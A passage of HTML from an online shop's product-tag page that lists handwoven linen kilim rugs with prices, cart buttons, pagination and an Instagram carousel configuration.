				data-id="9051"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9051" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-14/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9051" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9051" data-product_sku="2142" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9053 status-publish last instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="19" data-id="9053">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-15/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056369595_49j5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9052" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056369595_49j5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056369595_49j5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056369595_49j5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056369595_49j5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056369595_49j5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9053" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9053"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9053" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-15/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9053" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9053" data-product_sku="2130" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9055 status-publish first instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="20" data-id="9055">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-16/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942483082_aya2-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9054" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942483082_aya2-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942483082_aya2-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942483082_aya2-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942483082_aya2-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942483082_aya2-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9055" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-16/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9055"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9055" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-16/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9055" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9055" data-product_sku="2,14,32,144" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9057 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="21" data-id="9057">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-17/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056407747_baih-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9056" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056407747_baih-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056407747_baih-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056407747_baih-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056407747_baih-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056407747_baih-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9057" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-17/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9057"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9057" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-17/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9057" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9057" data-product_sku="2134" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9061 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="22" data-id="9061">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-18/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008708740_aooo-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9058" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008708740_aooo-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008708740_aooo-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008708740_aooo-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008708740_aooo-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008708740_aooo-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9061" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-18/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9061"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9061" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-18/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9061" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9061" data-product_sku="2141" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9066 status-publish last instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="23" data-id="9066">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-19/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008703216_ouvg-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9065" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008703216_ouvg-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008703216_ouvg-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008703216_ouvg-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008703216_ouvg-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008703216_ouvg-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9066" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-19/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9066"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9066" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-19/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9066" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9066" data-product_sku="2137" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9068 status-publish first instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="24" data-id="9068">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9067" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3056413027_cdz0-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9068" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9068"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-20/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9068" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9068" data-product_sku="2136" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://veetraglinen.com/product-tag/gift/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://veetraglinen.com/product-tag/gift/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-527" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&